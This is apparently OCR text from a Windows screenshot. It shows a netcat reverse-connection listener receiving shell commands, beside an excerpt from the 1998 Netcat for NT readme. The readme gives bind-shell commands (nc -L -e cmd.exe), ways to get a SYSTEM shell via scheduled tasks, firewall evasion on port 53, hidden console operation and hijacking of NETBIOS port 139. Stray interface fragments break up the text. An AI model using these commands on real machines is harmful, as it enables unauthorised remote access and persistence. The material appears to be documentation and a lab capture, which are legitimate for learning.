 C:\Windows\System32\cmd.exe - nc64.exe  -lvp 4444
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\gf2023\Desktop\netcat\netcat-win32-1.12>nc64.exe -lvp 4444
listening on [any] 4444 ...
Warning: forward host lookup failed for bogon: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.0.107] from bogon [192.168.0.106] 40990: HOST_NOT_FOUND
ls
id
ls
cat test.txt
C:\Windows\System32\cmd.exe - nc64.exe  -lvp 4445
nc xxx.xxx.xxx.xxx 23
will get the job done.  There is no authentication on the listening side
so be a bit careful here.  The shell is running with the permissions of the
process that started Netcat so be very careful.  If you were to use the
AT program to schedule Netcat to run listening on a port with the
-e cmd.exe option, when you connected you would get a shell with user
NT AUTHORITY\SYSTEM.
The beauty of Netcat really shines when you realize that you can get it
listening on ANY port doing the same thing.  Do a little exploring and
see if the firewall you may be behind lets port 53 through.  Run Netcat
listening behind the firewall on port 53.
nc -L -p 53 -e cmd.exe
Then from outside the firewall connect to the listening machine:
nc -v xxx.xxx.xxx.xx 53
If you get a command prompt then you are executing commands on the
listening machine.  Use 'exit' at the command prompt for a clean
disconnect. The -L (note the capital L) option will restart Netcat with
the same command line when the connection is terminated.  This way you can
connect over and over to the same Netcat process.
A new feature for the NT version is the -d or detach from console flag.
This will let Netcat run without an ugly console window cluttering up the
screen or showing up in the task list.
You can even get Netcat to listen on the NETBIOS ports that are probably
running on most NT machines.  This way you can get a connection to a
machine that may have port filtering enabled in the TCP/IP Security Network
control panel.  Unlike Unix, NT does not seem to have any security around
which ports that user programs are allowed to bind to.  This means any
user can run a program that will bind to the NETBIOS ports.
You will need to bind "in front of" some services that may already be
listening on those ports.  An example is the NETBIOS Session Service that
is running on port 139 of NT machines that are sharing files.  You need
to bind to a specific source address (one of the IP addresses of the
machine) to accomplish this.  This gives Netcat priority over the NETBIOS
service which is at a lower priority because it is bound to ANY IP address.
This is done with the Netcat -s option:
nc -v -L -e cmd.exe -p 139 -s xxx.xxx.xxx.xxx
Now you can connect to the machine on port 139 and Netcat will field
the connection before NETBIOS does.  You have effectively shut off
file sharing on this machine by the way.  You have done this with just
user privileges to boot.
PROBLEMS with Netcat 1.1 for NT
There are a few known problems that will eventually be fixed.  One is
the -w or timeout option.  This works for final net reads but not
for connections.  Another problem is using the -e option in UDP mode.
You may find that some of the features work on Windows 95.  Most
of the listening features will not work on Windows 95 however.   These will
be fixed in a later release.
Netcat is distributed with full source code so that people can build
upon this work.  If you add something useful or discover something
interesting about NT TCP/IP let met know.
Weld Pond <weld@l0pht.com>, 2/2/98
netcat-win32-1.12
电脑设置
C:\Windows\Sys...
C:\Windows\Sys...
ENG
4:30 PM
4/23/2023